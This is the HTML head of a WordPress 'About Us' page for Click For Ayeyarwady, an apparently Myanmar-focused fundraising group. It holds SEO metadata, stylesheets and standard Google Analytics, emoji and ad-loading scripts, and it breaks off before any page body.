

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://click4aya.com/?page_id=648
body_size: 17168
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>About Us -</title>

		<!-- All in One SEO 4.2.8 - aioseo.com -->
		<meta name="description" content="Hello, We would like to introduce a little about our Click For Ayeyarwady (Fundraising Organization). Our “CLICK For AYEYARWADY” organization is one of the fundraising teams in which everyone can wholeheartedly take part in military dictatorship individually like those ones on the ground teams by creating clicker communities as our digital strikes. For revolutionary comrades," />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://click4aya.com/?page_id=648" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="- Click For Ayeyarwady" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="About Us -" />
		<meta property="og:description" content="Hello, We would like to introduce a little about our Click For Ayeyarwady (Fundraising Organization). Our “CLICK For AYEYARWADY” organization is one of the fundraising teams in which everyone can wholeheartedly take part in military dictatorship individually like those ones on the ground teams by creating clicker communities as our digital strikes. For revolutionary comrades," />
		<meta property="og:url" content="https://click4aya.com/?page_id=648" />
		<meta property="og:image" content="https://click4aya.com/wp-content/uploads/2022/03/logo3.png" />
		<meta property="og:image:secure_url" content="https://click4aya.com/wp-content/uploads/2022/03/logo3.png" />
		<meta property="og:image:width" content="60" />
		<meta property="og:image:height" content="60" />
		<meta property="article:published_time" content="2022-04-15T13:33:46+00:00" />
		<meta property="article:modified_time" content="2022-04-16T22:05:06+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="About Us -" />
		<meta name="twitter:description" content="Hello, We would like to introduce a little about our Click For Ayeyarwady (Fundraising Organization). Our “CLICK For AYEYARWADY” organization is one of the fundraising teams in which everyone can wholeheartedly take part in military dictatorship individually like those ones on the ground teams by creating clicker communities as our digital strikes. For revolutionary comrades," />
		<meta name="twitter:image" content="https://click4aya.com/wp-content/uploads/2022/03/logo3.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/click4aya.com\/?page_id=648#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/click4aya.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/click4aya.com\/","name":"Home","description":"Hello, We would like to introduce a little about our Click For Ayeyarwady (Fundraising Organization). Our \u201cCLICK For AYEYARWADY\u201d organization is one of the fundraising teams in which everyone can wholeheartedly take part in military dictatorship individually like those ones on the ground teams by creating clicker communities as our digital strikes. For revolutionary comrades,","url":"https:\/\/click4aya.com\/"},"nextItem":"https:\/\/click4aya.com\/?page_id=648#listItem"},{"@type":"ListItem","@id":"https:\/\/click4aya.com\/?page_id=648#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/click4aya.com\/?page_id=648","name":"About Us","description":"Hello, We would like to introduce a little about our Click For Ayeyarwady (Fundraising Organization). Our \u201cCLICK For AYEYARWADY\u201d organization is one of the fundraising teams in which everyone can wholeheartedly take part in military dictatorship individually like those ones on the ground teams by creating clicker communities as our digital strikes. For revolutionary comrades,","url":"https:\/\/click4aya.com\/?page_id=648"},"previousItem":"https:\/\/click4aya.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/click4aya.com\/#organization","url":"https:\/\/click4aya.com\/","logo":{"@type":"ImageObject","url":"https:\/\/click4aya.com\/wp-content\/uploads\/2022\/03\/logo3.png","@id":"https:\/\/click4aya.com\/#organizationLogo","width":60,"height":60},"image":{"@id":"https:\/\/click4aya.com\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/click4aya.com\/?page_id=648#webpage","url":"https:\/\/click4aya.com\/?page_id=648","name":"About Us -","description":"Hello, We would like to introduce a little about our Click For Ayeyarwady (Fundraising Organization). Our \u201cCLICK For AYEYARWADY\u201d organization is one of the fundraising teams in which everyone can wholeheartedly take part in military dictatorship individually like those ones on the ground teams by creating clicker communities as our digital strikes. For revolutionary comrades,","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/click4aya.com\/#website"},"breadcrumb":{"@id":"https:\/\/click4aya.com\/?page_id=648#breadcrumblist"},"datePublished":"2022-04-15T13:33:46+07:00","dateModified":"2022-04-16T22:05:06+07:00"},{"@type":"WebSite","@id":"https:\/\/click4aya.com\/#website","url":"https:\/\/click4aya.com\/","description":"Click For Ayeyarwady","inLanguage":"en-US","publisher":{"@id":"https:\/\/click4aya.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://click4aya.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://click4aya.com/?feed=comments-rss2" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-4M2JG7S772"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/click4aya.com\/?page_id=648"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-4M2JG7S772',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-4M2JG7S772', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/click4aya.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- click4aya.com is managing ads with Advanced Ads 1.39.1 – https://wpadvancedads.com/ --><script id="click-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://click4aya.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://click4aya.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amphibious-bootstrap-grid-css' href='https://click4aya.com/wp-content/themes/amphibious/css/bootstrap-grid.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://click4aya.com/wp-content/themes/amphibious/css/fontawesome-all.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='amphibious-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='amphibious-style-css' href='https://click4aya.com/wp-content/themes/amphibious/style.css?ver=6.2.6' type='text/css' media='all' />
<style id='amphibious-style-inline-css' type='text/css'>
.archive-title-control { clip: rect(1px, 1px, 1px, 1px); position: absolute; }
</style>
<script type='text/javascript' src='https://click4aya.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.11.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/click4aya.com","hash_tracking":"false","v4_id":"G-4M2JG7S772"};/* ]]> */
</script>
<script type='text/javascript' src='https://click4aya.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://click4aya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-223741556-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["click4aya.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-223741556-1", {"anonymize_ip":true});
gtag("config", "G-G70L0JN0PQ");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://click4aya.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://click4aya.com/index.php?rest_route=/wp/v2/pages/648" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://click4aya.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://click4aya.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel='shortlink' href='https://click4aya.com/?p=648' />
<link rel="alternate" type="application/json+oembed" href="https://click4aya.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fclick4aya.com%2F%3Fpage_id%3D648" />
<link rel="alternate" type="text/xml+oembed" href="https://click4aya.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fclick4aya.com%2F%3Fpage_id%3D648&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

	
		<style type="text/css">
			.site-title a,
		.site-title a:visited {
			color: #ffd700;
		}
